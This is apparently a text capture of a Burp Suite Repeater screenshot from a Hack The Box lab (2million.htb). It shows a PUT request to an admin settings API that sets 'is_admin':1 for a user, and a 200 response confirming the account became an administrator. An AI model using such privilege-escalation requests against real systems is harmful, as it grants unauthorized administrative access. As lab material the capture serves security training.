 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fpph0fg4mgrvt0to09o23p3qqf
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 49
13
14 {
15 "email":"emvee@emvee.local",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 20 May 2024 18:41:54 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":13,
"username":"emvee",
"is_admin":1
}